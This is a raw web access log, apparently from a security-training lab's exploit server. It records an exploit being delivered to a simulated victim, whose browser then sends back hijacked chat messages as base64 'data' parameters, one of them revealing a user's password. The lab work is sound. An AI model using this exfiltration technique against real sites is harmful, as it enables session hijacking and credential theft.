 189.180.225.196 2025-08-21 06:06:32 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.225.196 2025-08-21 06:06:32 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.225.196 2025-08-21 06:16:40 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.225.196 2025-08-21 06:16:40 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.225.196 2025-08-21 06:16:41 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.225.196 2025-08-21 06:16:44 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.225.196 2025-08-21 06:16:51 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.225.196 2025-08-21 06:16:51 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.225.196 2025-08-21 06:16:52 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.225.196 2025-08-21 06:16:55 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.225.196 2025-08-21 06:16:55 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.225.196 2025-08-21 06:17:04 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.225.196 2025-08-21 06:17:04 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.225.196 2025-08-21 06:17:11 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.225.196 2025-08-21 06:17:11 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.4.7        2025-08-21 06:17:11 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.7        2025-08-21 06:17:11 +0000 "GET /?data=eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6IkhlbGxvLCBob3cgY2FuIEkgaGVscD8ifQ== HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebK
10.0.4.7        2025-08-21 06:17:11 +0000 "GET /?data=eyJ1c2VyIjoiWW91IiwiY29udGVudCI6IkkgZm9yZ290IG15IHBhc3N3b3JkIn0= HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (K
10.0.4.7        2025-08-21 06:17:11 +0000 "GET /?data=eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6Ik5vIHByb2JsZW0gY2FybG9zLCBpdCZhcG9zO3MgYnc3cnpiODFuMjZtcDBzeTdwcnoifQ== HTTP/1.1" 200 "user-a
10.0.4.7        2025-08-21 06:17:11 +0000 "GET /?data=eyJ1c2VyIjoiWW91IiwiY29udGVudCI6IlRoYW5rcywgSSBob3BlIHRoaXMgZG9lc24mYXBvczt0IGNvbWUgYmFjayB0byBiaXRlIG1lISJ9 HTTP/1.1" 200 "user-agent
10.0.4.7        2025-08-21 06:17:11 +0000 "GET /?data=eyJ1c2VyIjoiQ09OTkVDVEVEIiwiY29udGVudCI6Ii0tIE5vdyBjaGF0dGluZyB3aXRoIEhhbCBQbGluZSAtLSJ9 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victi
189.180.225.196 2025-08-21 06:17:11 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.225.196 2025-08-21 06:17:11 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"